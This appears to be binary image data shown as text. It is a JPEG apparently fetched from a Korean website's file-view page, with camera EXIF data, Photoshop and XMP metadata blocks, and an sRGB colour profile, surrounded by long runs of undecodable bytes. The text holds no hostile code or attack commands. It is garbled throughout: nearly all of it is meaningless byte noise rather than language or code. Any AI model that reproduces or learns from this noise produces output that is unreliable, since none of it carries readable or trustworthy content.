:��6�_���Ɣ�ɯ�P�,�ǒ�ާ#'�ھCvT��&�m���K<0�`i����dV(|In���M��׷�[l!Z�&��8=����oL;��C#�~^2�ȀٞZ%�9ȯ	���yx����������G1z�x ��T�ս�ՌȵaI���fv�0I�K�P�G��m��I��G�S�0�ee�"B��E����Č��T���ܮ�X5�Z'U����<�e����8U�3K����ic��a������>����W�7��6ѥy,dx����2n�Z]������ɨ�_V����Y�|� 4� �����\O��)��j[�a�i6�3�ug%{��?�	Ǒ ��;��j�mh˯�e�мƽ�$�'���H�� ;w�g�����:�-�@O��*O��p0z���_���9� {�rz��jD�c��ʐ%�F@�����  �KF4w,�P>���=�~���n���Xt*ɀ�B��Fs���t�_eP>�G�l[r5��-HRUs����ߪ�OfYf���m�y�$L0aǓ���{�	[A�or�i$L\T�9�ZI�g��=%� ����e�>6#j/�Q�a���X�~�����������:!#�{�G=��^�����
mS[�Hi+��Jc
|��_\����1m(��A�ţk�����P�����u��s"�[�(����V���S�G^�xP��D�0{��bNI���=�~�ch�^ _���la�2Gn���h��-dn.H'��_�@��ݜ�q� �zuo��Ha�W��B�q����oB=3׻U����󥆒Nș9�h�q��<z����֊0��v�ʨf#�'��Rɰ1�9X]�|W����$y6r~��[-��U߷n�ꥻR׼gȼl3�Q�2��Ϯ9(���r�mqT�/����2���	'���Q�׽�vC^
������I=�{~�S���_��z���_jI}���Td��V%�� �h$���F9�Q�Olc�\�ڇ��Ic�=ۨ$"�qފBd��������Ԧ�o�p'�H˹���� �3�RHX��m0�r��n��ef\�r�b,�0 ��S��q6�#�I'�����d���V��a0�{����籷K�j�Y�ș&��䓬�ٌy�� ��&O&�X�s��l�)�Z��h�H������U_�n�ڿxU�V9�$+ ʆgP;���G_,���kYo�p'���F����9�l�����FD�}��C����mSg�mc��(O#I�3�k���N}~��G�a�ڨy[�\�.>���Z�{��}�E�Bd�E\�h@9n�z���P�,�f��b֬I~��8*� D�0B.<�%��1��95=���l��)���ED�_&b��B�I�|{�gƜvɫ����̹�!�:��4oHP�����@�n|��v��i�j�CK�h��Ӯ���*�{��$�2I�'�b��k����߃���^��Y{˴��Mns�?��
݁ۿW���t�(�;�i����HhN�c�C/�ƮT�ty�%�<m�����Db=5XW>1Սdp�)+�y����g�<���5�n1��5��٬7��z���ʊ���Sk�A�ǘk����z���m�V�����D`�� 	b[$c���𾢅�����2�x��v��:)��2��T}��uZSK�#/<w{�����?^�U�����%@s�~��:B#�������X�*�>>� �cק���&���P2��lu�6U�3x�Aw�cU9�$��������f�l,�����}�}Z�^���zE//��X Y{���~�7���|U[�#�c,�)�3�E�~�M{y��iX��S�����l���I���&���q��"D���ﺩUb��C9#S�l!�wR��p��O<����V4_%�b{�v���)\�����c���N� 8i�H΍�l��$�����i��q�2E,qK�+,A��n�����^4��}^��Quf�,�f�һAI�RI�����l�+m �a�V��:KI��'i�{�
HB!ǈ   �W��k�[aJ�'۔��h�Gr¹\��NHo/���x�}���ڷ����Y;�d���HA���ف�j�´�a� �\�jq5ɶB��e����J�#
In���Jж�iǳ�G���Ɔ(�����&@�� )�������L�P �y ��\�� }�_�A��\�S�ŸG ����� �Db�Z�??vh�PN�h��sͿ2�q��ﵺ�c<�Qn9�an�"a����V�-���v�㊵=��Χ��y�S��&���`�&_G�O~�tڎ6����2�����^bFi��'*	c�����^�/䭤ËV���/^_t�9�ٗ�P=I����I�i���_M��X��V/��0�?��u;V�껽���<*I"��9Ii�Im�$��%�� �c�;���z�=��[%k;F�v�(+���UW  �qߨ�q\�c�v��h�\��[ ��>�^���_Srէ�i��\��?@rs�O��M��oP���D¯Jٓ�R��=>��=�2�39��@
�2}O�z�nN�j�[�Z$	j��d�A�ä��M��,"��]��^C�������sՁ��X��d��ȥ�[�k�V6
�U����k&�^cVZU�1(�J����{� �x����Y���>쟵_A�~=�Λ8�Zх}��]�23�=\�A��Y����ߵ��ۋ�K+��V-+�*���� ը5p��nV��1��O&>%��}I��]��SG��RA>����+JW��H� �<�	 g#��%�ˮ��j���!n_x� Q"C+��$�@p ��hx��Cb�e��:z_�X�7�ts!10q�����ٸ}�7�Rt;�kM��P�g�;�bB���^)��CZߔ��~ �F��>-��䟩�T�R�R�K��О"����$+�=�\+�s]|v8�$�}�H��"k"�"�*g͞PČ��'�{�5���`|Z2KI��x~?�ő2J�7�����Ju$_Uh$��c�b{��:�SI��Ѕ)�JU�,I���	�-V�Ħ�l�:Ѐ����}:Q�܍�}���L}���#��g�iO!�܂��{w�c�����n����W���T�q(kX����]���%W{�C#yx�{%|~�Ǒ�=�&���}=M��[K��i�!Y%�Y�q���ӭ��K_�;��ӊ�<B�>6�q2�J�ʲ� }����i����Anj�J�L��r���=�3�=z�k��_��?�]��j�-��,r���J��ܵ��W(<<��S���Ff��-";*��A ���{�,r����7+l%$� ȣ�@{�~�l�����Y��j�¼s�F*���^��Q�7��Q�����3X�w�ͮ�c4��<N�2D���86��r�����/�$��U��O2کm��?$�wG� p����mn���5NQ-:)oc�ڣjM~"�9	�c#H��B���i���X�[�V:��u�$q�(�_�>�vY��H�*Հ�g{2��=-x���G�<�3�3���%fVb=�\!���:�ȴz�[����_���t*�#e��+K�r! �Z?��������r>����z���]4�Gb�U�d���YA�O�<q��;?�x��.��+����f�DQ�*���E_�"5E�$��x����װ2�`�#��z�%��h!������H�F1���x|�O��?�x��el���"Uo=�Ԫ����� �AUD��%&BY��O�׹$��+�������.�.}G�/_ү1������(�U��=ل��pr���5:�5�<�$�8���bV��S5�S��� �ۡ��V����ٞ�h����!!@��z�ȴ\�E���w{igb����ʦ���2�S ����r�� �qmqi+s�!�� ��V��剘��~�Т�����,u�,�+Érr=����8�|� ���]��F�h����ml"^	���e$�����=����O���I�>D���E��1E^��*��؊2�G���� ���M��?0�� �����_�V��i�p�\��[P�!�Ȅ���&��o�y'{B�� �x��4S0��cUY�X�*����~�;Ax�Zx�xvwq���{h���+譏Q��a��WvW��GUO�X�����[���D����(l�oQ�?�S����&�u�t�K�����j�S�-�cx����y�E��@'=K���wo�|�[b��� ���ѥZ��ӧ�m�F{9����T7U��t�6�@�(!�x�2,���09Ժa͒���7+�=Y/LcHɎ($���y2�P1�ψ'����rKR��U2ƆT�Ej�g# � o��������C7�,�x��q�ө抅�-7���I$�p�'�:��}c_��<�\-ݜ(��|��t�R}N�����VF�1�H�'�'���:�k�룼�/����Ic�	=�@,*�YH` ��ߩ,jԏb�9c�{h���?q\� צ�R��,!�	��8���c���Y:��T�)�� ��r�g�*�s��鴻�U�1L6�O_����������A=�~��c[��/��\T��|� #��ǩꮳO5z�E��`�
~��r��X��$�J2���a��߷W����gq5���)%K� g���[U��-B��u0'�'�h0UI�z��� �߫$� ��{�ɰ��� �N�|�O�������Х�jj���L��l`2z�kY�(f�{R�S�P
�0A펽���-�;`F2H�#]��8��~�sm��a�y���ʌ�؆��eX»�����/�y����4��.���NU@��1������?O��8��P�P�d�T�YZo"^�^ʑ��f�Ȗ���l�)�fi"��[�)x��P>�u��#�s�,�&����T���>^9`}rs��}&�M^-EeZ0RH����F����;�:�uG�jȘJU��#�}:O�*< ���}����#�!I	x��P��Ӿ=OQ�`�S�Eݏ��=z3a��fyR\�O� �ݸ��� �UX�Asۭ��9n�p�V��3���S(#
c`��C/� �j]�:Y%��]�o�Щ'�-8��I�A$���"����sA��wy>�q9�H�(Ҥ6!I
�y)�՛|i���$�Q�ޖ��Y#%qwfl}��}@=X~!V�����Z�}e�$���������ӿAU���$żAo\u��B�.����zc�rV�LCG�8'�%�|�}1���vF�{�ϐ��� ��	��:#����K���{v!��%���׭F�"���6��`�;H���L���Ԏ��@�+v�����z�,~!�Fh}�PC�$w� uVՙ �P�"L{��L�����1�x��O�� �zj�����YQ��H�;�,̈́��>�E;L�4�R9��:_ ��9_� U=Hc�ZA���� ��L��h#c�<S�b�z.#s��H�?�t��!���9��3���՘���$�<Af��=��{v�=eY���?��k�	ټ)j��<�ȡ��#8�=1� v?wn�� �D~2��p|��� ^�'�����؟\g�U.ыaF�1IN�,�<l0U�������� xn���E5�7����{)j��}H��O���5)ˢJ�5\{YYvu��X�,1 �0������k�V�T�gK����g��j�\���ӿ��Q��@8'ױ��d�� ���A��?^�q��>!��Ui��^G���"���Z�c��rHV������� �M��q�i4u4tRI�D��k�mk�[��y;�~���/����ֺ���6��4�Ԃ3��0*�(���/�x�Ͳ�'���|Rܚ��p�ۇ$�*	�Et8V~��;T�X�t0���]�&f���'.���k}}~�9���3ʹOg�b��^OE��^G>3
��1��Q�c=i)�毢㚝G]���7�
V�a3�W%N�G~�����j񧂙Mi$� ���^ê�v�j8}�!�<S#��A��:�B�����%��� �9%|�X��֛OsR�x��h1B�h�wW��8 $w� N���µ��~D�Djò��1j�}��Y��*�?�M�6uG��ƼS��cc." �ڠ�Gld�uz��\��zjv%.Yqݢ8{� �Lw��$�z�!{�C���gWK�+�mɒ~�R@�^�Y��T� 9�Uc�pk���%� �E��%����=�~�$vx��!P=���F|3����a������X�u.�ϩ���(8���/�	uA��_צ_��w^�r���� � N�l�CxBߑ^9��8��'�.�Ԥ���"��J������?W�:�^D��XeI�X0s��^��ׄ|�S�]&�Qr�}3�Ѥ|�����u����z�ϕnx�Skk?�;��<r��QXC
�U���O���=T��-b-m�,E@!}>�v�!WSj���4��>��#�ԑI�a<����v��r}?��d�0,Db8���;u-(i���?%���	>��ź6Ϲ6IK��ױ\�cX
�eb��� �Lm�O���b�?b{uf�K5/�ͩ]�s�UR �8�Z(|�cM),���U#�x�ǣ�?�Pzǘ@3��۷O�A��p}H�z�o |T�\�s���5����,�(�� 2��82�Gq���U��DM����g����k�h����#aKF|G��^@'�2�e�$�� N���@�H(;��JҮLR( {w����wR@
)�F^�Id�YLk#���/�8��҉ �OBG_҉a�9�O��n���������$�?S�`HS�-��?�T�FW��e�(�lu��OrG�z��ts�� P=`�>Da��C�?n1��L�p~���9�耹��]��s���c�$� �����֭��׆(�
�H�Ǳ g�]��fXC9d��4qn&'�~��� ��>��ץ��~����}1�%�fa�P߯�P�� A׵�� %���D�!��{�ߣ��~����'#9?�zU4ȕ_/09���=0'��������^��ߞ�Tc9�Q�
�z��ӿDY�E)�̑�?�#��bG�N+�/�=IB�y'�(����1��t���+���(���H�� �g��K�U^�P�Cb�T�+�?ӥ1��6d�~��z_��O���1#��u
Go׮�?c۠��>�>����`��|�A��};�t~��z�O�ltD ����~��^�cܟ��Js�觷Y�� �4�%+�{��b�G�⋒s��L��~�g�?`z�� ǒ $)ʕ��;�� ����*�@p������E{v�'�	��^�^��r>��許��� ���!�p?��I��:G�(�۽xX1�yz�t�H's�����@n�Y v^��Y&����~��� �Umą+D�l��J�#�>���-
�� o&�Ppq��V�͛���i�����=+J��� MS���F~��?�o^����%~���;�z������o�I��C�[�� �XL��0L� �zIl�,3�z+�21ۧ8�pc��=���� O�A�r�`G|�u���� ���@�@�ts蝁��餔�1��@NT�=�ۥ�>���q��銟?�O�� �_k� ��{u��8l�� L�J� �����>���l�� ����}	$��~���s��d�؏��=I� ��ϩ=���g�����e�\4Ұ����׷����}z�{z���w���o@z�#A��Ƿ�����������LB���?��9� �K���������{1��7+��18���|���l�~�g�C��c��3�s��~�^��Ϯ?N��3��:�?��a��%U{`�S�}:�a�����LB��C{�?�Fe\
{wc����6 ����ޖ8Ϻ�Щ>>?�E� �&c�d#��tG����{dtA�?��f$m�����{�ɏ�o��H��9yx����BF�$�����]����ã����?�L����p<Ol{Gcգ��A����YbGl��Y��~�;�J����H�z�U�#��{���(���HO��� ����>���d��d����˰?_�Nˑ�1_��:�D�~߸tMw9)'f��^^��� �}�ҭ��E��I���'�0�!PX#��=:G9OU=� ���J8�����R7c�c��s�G�G��� ��_yU�q��~�M9?p����ۯٿ�'�� ^�lc�'�w�H�I ������+��{����$L>��?�X.|�=�랻v��~�z���G��w�����_��� =	% ��_��u�Ȟ�~��;��z�}G]�o�� 8��z=�;��s�����v?��G#�ө+�D�y�?LӢT/a�������]��� ~�;����׿�#���I�=���};}z9�;d�v�D���\�=z�?��z9=d�}G����I�t���>��:?o�}YOoQ��T`*�S׉���#����#��?qLw?�:�Q��� �G�x����`�^�O@��?_�t�����������( .G�=����ӢW�U�t���˗� ��ӭ���u#2E�FO�����U�I�e��Q����hb�4c?�`߯bF3ѻz�Ց�*X?z(-� L��B�}z��������l���c��Q��Ң�
�1$�R~�zt�Ƹ
1���q��l�� ��>#�S��c������td�Ƿ����?�@$jq��rYr��0��Ƿ���o�Nާ�<}}W��A>�@3����ʀ��:��z���z͗*GuH���� ^��2�F���?��^��I�����~�/��P���d� �~����`�;�*�r�A��Ó�Q@$�3!n�ҟ#�� ���
���P��+"����9_��o_C�8�_��>�����?\��t}���ǿ�c�E��5��d�	���v#�����Y$�g ��R~�wPO��z�Ǧ<~�(9�� wӬ(�=s��2 I�H�n�^�;�~��b]������=�t_N�~�����q���ӣ�׬��XN����|~�3��/�<�"V$g�펼ETǢ�G^�P*��rq�: ����鞰q������+���)#�鎿�/n�=�:��}1�n�럧@���������u�rO`G�K ��Ԏ��2J1F�;t�=�z����K��� g�D&�`	�A�99��=l{�~�G�������?�#~����l0�X��'=dE�0��/ݓ���~�N����z?�_��:9���1�Ӭ�����{���o_��2;�O^���]QC��q�����y~���~���)l�R�Ꮋ� �z#�#���ޝ���^ ��݉�HUd>�� OS�����0s��N;}z�s߹=c�{�rLtO�+ܜ�?�Xϓ�� `���o��s�e��x�u���&I�,?oO����o$9>C����?��F����z������I'�%F=�oQ߰9�q��oװ�g�� ף�'��s����� �G���ӳ7�Gܓ��AQ��\}]��_�1�����n�����##8�� �C� �:�� ^�^�o^������'�� {~�{�ס�g�u۶>�dc�o#�};� ���� oN��w�^_�G���� �c�G'�o�$t��~��D��=�0?��b���`z��� E{�=l�@=��� �C�����z�n��>��� h�����;���)Q�܎���e�:��������;Lg�� �=��9�����>�}:������� ��_�D���� �D�x�����)l���?�Cȱ������>��;�?���9�����N�{�ǠGb?��v=���~� L�ݺ$��sӿ�;}��OH�AO�Q�� ��pdIIa�Gu�$�"T'�n� ���z���Ee��{���\��r���	?�l�~�#Ӧ���1�Ub�}>�y{^RI�� ��8�c����dcף����N����^����O��	�>��/������G^/�y!?_�ށ }1דv������q�#�~� N�G~��~��������t�=��� �C�����X w����tϯ]���G�z�����ב��l�!{%��BH#��נ�M�S�g'�����q��������2�0��{z��=}�鏯�J�О�N��ɒ�rs�q���:99�������c��ބ���t~�� A��=������ oߠ��H�>��.<����tA v�=� �+1����z�~���~�-��z w�;��� 0;w��t��n�#�ӣ�� Q�z�H �`>�++����n��4�aR�G���Q��T0?��u����zO)e'�
�@8�z�$�?\u���`�'�W���>g#\u���ׯ_����|���Dz}]���9R� ?�z��[ԕ�t1��q����>�\��%3��w�����aӓ���$�u����;;�A��t<�����:A�S��2N=ס �F�{���
�z_�G
�~����>�����ퟷ=�R��}KӠ��=|O�FU���RxW�)��d��~�K�7B�z�?�����叧�u܁�@z>=��N� ǯ�� ��}U��#�華�$� ��~���@9��?n����� ^��s��*�v��������7>RC�?�E�����F;zw�X�L}�� Ọc׷H�&
����>�0v�_�߿Fu`�9%� ?pz�
�a�;g�u�9=�E����8� ç�������9oV�l��#�w$�J�.0������o��ޘ�d��Q�����G� {�t�(�ٿێ��:�w���>> }�'9���{z��w'�C���z�o��9�=q��� S���0=�Q�F�� ~���8�b���_��+F%�}	���Jª� �>=�@��u������Ϗ�|{w�z�9#��^�ǩ���z#���>�z�۠1�}G����u�c�ߣ���?^�z�1�N��/����a��_^�x}���=y$}��� w���,Oe�v�,;����?�Bc�>C��t>�A��^����z=��=:�O|��0s�t�fGp�� v�lzzu��!���� ���O��:b�N����eF��,��?N����G�U9���`�{`��l�==^�~��^� 󘞋8���zq	v�G'� � 6A��w8\�}}:� /�>���g�>��]����!�s�c��*	A��c��z��n��U����y�A�{�R|u�'���0?�e_��'�^�ǘ�Gl��Q�� ����c˿�� ׬��������@_p��Q�Ty)�Ӧ#���:c��o�� �Qz����N�� ��� �M�� �?�����ׯ�t}����oQ����?����?��� .��zO����?���:��?�C��=}zo_Q��>�I������� ����ӡ�~�����:}�� �ף��������_��K�G��z>��ǡ� ������Ǧ�#ס����O__����?�� #��O��?�z�� ��ף����z���O�ϯM� ��M�:?����������zt?�������zz}?��������� ^�������޿���=��z�����z� �� .��� ?K�G���?���� �� �ǯ���}ק�_C� ��:� A��t==�����é?��=z���� OQ����/__�zz���?�Ө� ������ �O� �z� �z}=:������z��?����_�����?��� �7�������

--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://cityini.com/inc/file/view.php?num=244
body_size: 188875
content:
���� JFIF  � �  ��2Exif  II*    
     �       �              �       �   (       1    �   2    �          i�    �   �  Canon Canon IXY DIGITAL 800 IS �      �      Adobe Photoshop 7.0 2010:01:15 15:43:24     ��    B  ��    J   �    0220�    R  �    f  �     �    z  �
    �  �    �  �
    �  �    �  �       	�       
�    �  ��   �   �    0100�       �    X  �    �  �    �  �    �  �       �        �       �        �        �        �    �  �               �     
   2009:01:31 10:34:00 2009:01:31 10:34:00             _              _       �  �                                                                                                                                                                                                                                                                           j �   �O �                             "  (           *              H      H      ���Photoshop 3.0 8BIM%                     8BIM�      �     �    8BIM&               ?�  8BIM        8BIM        8BIM�     	         8BIM
       8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM          @  @    8BIM         8BIM    E             �  X    I M G _ 0 0 1 9                                X  �                                            null      boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   slicesVlLs   Objc        slice      sliceIDlong       groupIDlong       originenum   ESliceOrigin   autoGenerated    Typeenum   
ESliceType    Img    boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   urlTEXT         nullTEXT         MsgeTEXT        altTagTEXT        cellTextIsHTMLbool   cellTextTEXT        	horzAlignenum   ESliceHorzAlign   default   	vertAlignenum   ESliceVertAlign   default   bgColorTypeenum   ESliceBGColorType    None   	topOutsetlong       
leftOutsetlong       bottomOutsetlong       rightOutsetlong     8BIM        8BIM!     U       A d o b e   P h o t o s h o p    A d o b e   P h o t o s h o p   7 . 0    8BIM        ��Hhttp://ns.adobe.com/xap/1.0/ <?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<?adobe-xap-filters esc="CR"?>
<x:xapmeta xmlns:x='adobe:ns:meta/' x:xaptk='XMP toolkit 2.8.2-33, framework 1.5'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns:iX='http://ns.adobe.com/iX/1.0/'>

 <rdf:Description about='uuid:440650d4-01a1-11df-9faa-d9eb15b72aac'
  xmlns:xapMM='http://ns.adobe.com/xap/1.0/mm/'>
  <xapMM:DocumentID>adobe:docid:photoshop:8f4ff679-019c-11df-9faa-d9eb15b72aac</xapMM:DocumentID>
 </rdf:Description>

</rdf:RDF>
</x:xapmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                       
<?xpacket end='w'?>��XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � �� �X �� �           	
           	    !1	A"2#3
 B40C$E  !1A"Qaq2#�B��$��R3��%��br�C4	T&�S�D'   !1AQaq �������"0��2@RBb#Pr�3��$���S�s��    ׽��~]����t?@j/�8���m���|c]�!����:���7T���� ��3Y�!B�%����cI(�4��Ю�k�b?J�v؋�-"���b�Y��F�np���N���>��5��ɜ�@�����t@��Dv�Z�#��2�OK�ޡZ��e��^E+�*�ً*����ܺ���{���������_W�V�;��ؙs�5�U�1r
���O��3V7g�j[/a�w��Rͩ��`��V�k+�v/�?U!��B)�v�wU��U-0ޖ��%�ƌ�����xz�9['�Q�??�]���Γ%���b�~��q���e6*1Z���_�$�c�0�e���%d�M�?�}..�~)V�aK�35��һ��fD��ګ��7����|�nX�q�.�vҙR�.?~���j"�hu�^;s70+f�/� 3?�Z���գ)LXB6+����z=i�u/��#-����οM�"ƅ��2�MEJ��3��WN�Uhm�9���u��)��1&�R�Z#�3����U+6ə�vc�pT���r�c@I�#=��6�ыg:`���3hC��g�������=�C��6���i�4[���k���R�6�c:�M�S4�ez����xV�(3cI�j�b��N7��.��B�_})M�2ֵ�FW_�r+�o�E_�*؋rd}�D�,�ܣ�3u/�l�UA�|jm>ɞ����B�\�tuQ�rk�=��Ab�����t-���n��>�;�ga����vR�kU��ԫ/��sǋ�� U���ϱ�=��:��s1k5m,����a�l����1������f�cx�&�ni��h���ǯ5Z��r���9t���Zմ�/]�z���MV�s� 5֯muRlsK�3�
��@6��J������&-q���WcG�L��i��&Y�e?\�5�8�E� Ն�%���	��.J��G�������/f�~�m:���smb��[�(4�a*�%$Z�a�TuP@�M��ҟ�;����l����P�y�������0Z � �ٲ"�����[�h�4�G�d{�A�� Mdt<�J�a���J^��$,�:տ���-��KXӃ���$�U�mh*t������Ҍ�w.�ɶ�g����<E���T���ӯPw�wɪZ��X�e	,A�q����Ѣ^]D���X�sMr���.g�������~�P2���*�<�A١�l]��E���jP62~sm.L�K)5����g��Lá�fVz��I��S*��C.���TN��҂�g��WU��Esc�)GF+6R�fIT�i�V����\ǜ�f�;s�Z[��[>��+=v��������X&w�l�r��'�X$��)��K+V:���8��i�׆�.�}��.Kƨ%3�Z��/Κ�,5$���FTT���6��)iU���7ٕ���"�2[D5���!IU�`u�m����9��2��B���/]��&�'vjް����M�T|�`�s�%��i���v����>�ڝ�< ��+�4� �׀�����.���z�eg5�6#`����;Ю��eT��CDu�khe|&V &�g[F���SI+B�7t�R�F�^����a�h&+#��05 Sg����rc�4��ulHa[M����}M����!���Y�4L��ܠ��+bw�wjB�H�x��C56d���Q�^��ɌK*�W 2t]�[�5�:�ع��:Ԯ��;���1J�L�H뚻����D1�Ţ��]@�Y���;8h��4Jy��	���0C0���Y�B������$SM�z�$;R)m�`��fۼ�>D ��F��\���;����9�X����fuݡIC%�fIml�V�oC��i[mbՊ޸�ң�9-��ȍ��*l���N"s�)��h��iW����\ދ'G�[����+\��A��B��6��00q�i�=��Y^/�E凮�
֔� u�#�R2�V�ֲm�"hx�V����|�v}����d�ʾ��C#��cv0T�>�x2�y�V<��+��@HI��#�d�M��mЏZF{T��"�3#�t]b�����J�c��Z��^�2�%�� F����N��o��>��>��o�X��m;�XLϘ����� ��I���%[�X�b�N¢�%I\�]�T^I+X��϶�i�t5����e��\6S{.�я	!;�Z-_��[��de��7M#ܗ�@�@� �_�,~�S�+B;!��Y�V�5s[��ԖF��;�4V���j�hE����dfOAQ~]��>�{?�����P<39a2ڍN�0��E�ø���2܏�Y�j#�!���Z�H�H�u��7�V�b�ʇ�6����2�YzQ�y#J��]�8�=Q��O�RH�G\�VWZ��,NӶU�=�;�M_Ԯ���h3-kiW�Z�(a;��l�[W��m&��ꖶ{E�-a�S�5#+Y��UM��,W�UR���o������+X{$	m�/�g(4OI%j�W ��=5

�zQ:_*�B��|����Sz�O��wD1u�*������l�u�RZ��N�_�N�{f%D���E�����nHz���iŜ���rߓu��N��J��L��8�a�P�5b�UI9ڌ�Y������ѝV���,�%4B�QX��1��k�>n�t�g~m�3�e}Κ)�y\��[��Z+�#�Q|��s#��j�� hd�i!+��5�?ɾ���ׄ���� m�~�j����϶�c�g�Q6W�S�zu�L�.�.�k�Ƭf�W���e�J|h޶Pwɞi�x6C�M~��d�4X4
�HNf�V�I�W��Sÿ�/T�t�,3ƵZ�y��,�l��������bM�|��Z� ��- ��d_��:_9�����G?��c�>� �Iѡ�/�9E�g�;�`x�ҿ���}���\E�H�P����� G�1����r��]��"P�z�<i��F�[�4Z+�&�MT`�����n`��/��⨥���X�l;�MY���Q4uZ�/��}[6oj蘁�_�m:���Y}33N���]4�����~�t�_9�[W\��5gu8��FĿ�p�V���?�v<l�zֺ����sg�Nz�w�7�jHw+T#j�6��O���Yϥ����Q����R wE���C7�}�Û�#��^��+��6ƕ�Y������~Y�˲��w�Ъ*�oz�CJ�-A�����ϲ$UD�.Ewj�Q3�S��mm,�6K�D�s�w�(]�O̗���K��k��M�Ϙejj�2�6B����u#��z5@�C$"����ǎ�
cF:#��4������&���2�� (������b��@���Nז�馘q=��4zt<�� կ��J_��}�/79J�sk �LkJ9,�W5���7��Y�o��5W�����Z� e��f����2Z�?�Z%�p��]!�tv�\慠�M��ig���uJ�[̍3O��)Zy��\�(�U�u��#���+g��8��>�I�>��w�Ij�VZK)�U|�������>k>cj5���%��QzXn/���&�i�>Yv�����,����K����ǿ�<��c��u=Wˬo�����r��lE��o�Wô�w���]͉���;�f�����v��m"��T��ar=���{�t��'�_޾���s�K��܁]��l���!�r���쳎�YKx}��7?F����>_;
